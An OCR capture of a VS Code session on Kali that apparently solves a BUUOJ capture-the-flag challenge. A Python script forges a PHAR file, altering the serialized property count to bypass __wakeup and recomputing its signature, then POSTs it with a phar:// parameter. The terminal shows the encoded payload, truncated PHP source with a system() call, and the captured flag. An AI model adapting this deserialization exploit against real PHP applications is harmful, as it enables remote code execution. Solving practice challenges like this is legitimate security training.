 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
kali [SSH: 192.168.88.132]
资源管理器
KALI [SSH: 192.168.88.132]
rust
test_rocket
1.rs
script
shiro_attack-4.7.0-SNAPSHOT-all
snort3-master
Templates
testdocker
Dockerfile
index.php
opcache.ini
Videos
vulhub
XSStrike-master
.bash_logout
.bashrc
.bashrc.original
.dmrc
.face
.face.icon
.ICEauthority
.lesshst
.profile
.sudo_as_admin_successful
.viminfo
.wget-hsts
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
1.phar
1.php
1.py
1.txt
5.jpg
all.txt
mysql-apt-config_0.8.29-1_all.deb
new.phar
大纲
时间线
26
1.php 1.py 1.phar
1.py
1 from hashlib import sha256
2 import requests
3 import urllib.parse
4
5 with open('1.phar','rb') as file1:
6 f = file1.read()
7
8 s = f[:-40]
9 s = s.replace(b'O:5:"story":2',b'O:5:"story":3')
10 h = f[-8:]
11 newfile = s + sha256(s).digest() + h
12 with open('new.phar','wb') as file2:
13 file2.write(newfile)
14
15 url = 'http://bd7d412e-1f2f-4257-b51b-8602813e8098.node5.buuoj.cn:81/pairing.php'
16 param = {
17 'pear': 'new.phar',
18 'apple': 'phar://new.phar'
19 }
20
21 with open('new.phar','rb') as file3:
22 f = file3.read()
23 fi = urllib.parse.quote(f)
24 print(fi)
25 res = requests.post(url=url,params=param,data=fi)
Bang bang
砰砰
1
0.2
K/s
0.4
K/s
问题 输出 调试控制台 终端 端口 6
zsh - kali
多吃 Aa ab .* 第 1 项，共 2 项
3A4%3A%22true%22%3B%7D%08%00%00%00test.txt%04%00%00%00%00%00%00%00%04%00%00%00%0C~%7F%D8%A4%01%00%00%00%00%00%00testN%E0%3C%C5%99%B1%DB%DD%DBs%F5%D4CE%D9
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</span><span style="color: #007700">=<
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</span><span style="color: #007700">=<
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">eating</span><span style="color: #007700">
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</span><span style="color:
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</span><span style="color: #007700"
>==</span><span style="color: #DD0000">'admin'</span><span style="color: #007700">&amp;&amp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">pass
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">God</span><span style="color: #007700">
==</span><span style="color: #DD0000">'true'</span><span style="color: #007700">&amp;&amp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">user</
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span style="color: #007700">(</span><span style="color: #0000BB">$this</span><span sty
<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'pear'</span><span style="color: #007700">])&amp;&amp;isset(</span><span style="color
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$pear</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$Adam</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file</span><span style="color: #007700">=</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span sty
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">file_put_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">$pear</span><span style="color: #007700">,</span><span sty
<br />}</span>bsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'多吃雪梨'</span><span style="color: #007700">;pan style="color: #0000BB">$Adam</span><span style="color: #007700">);
</span>
</code>flag{53e3432e-41ff-4f15-adbf-0199e8770f60}
(kali㉿kali)-[~]
$
SSH: 192.168.88.132 master* 0 0 6
行 14，列 1 空格: 4 UTF-8 LF Python